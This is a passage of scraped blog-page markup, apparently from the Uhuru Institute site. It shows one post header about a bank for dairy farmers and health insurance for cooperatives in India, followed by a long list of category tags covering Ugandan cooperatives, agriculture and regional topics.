category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sanity category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/' class='small-preview'  title="Bank for dairy farmers; health insurance for co-ops to be launched in India"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Bank for dairy farmers; health insurance for co-ops to be launched in India"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/" rel="bookmark" title="Permanent Link: Bank for dairy farmers; health insurance for co-ops to be launched in India">Bank for dairy farmers; health insurance for co-ops to be launched in India<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T13:35:03+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/accounting/" rel="tag">Accounting</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corporates/" rel="tag">Corporates</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/hawking/" rel="tag">Hawking</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/herding/" rel="tag">Herding</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/incomes/" rel="tag">Incomes</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/law/" rel="tag">Law</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livelihood/" rel="tag">livelihood</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a 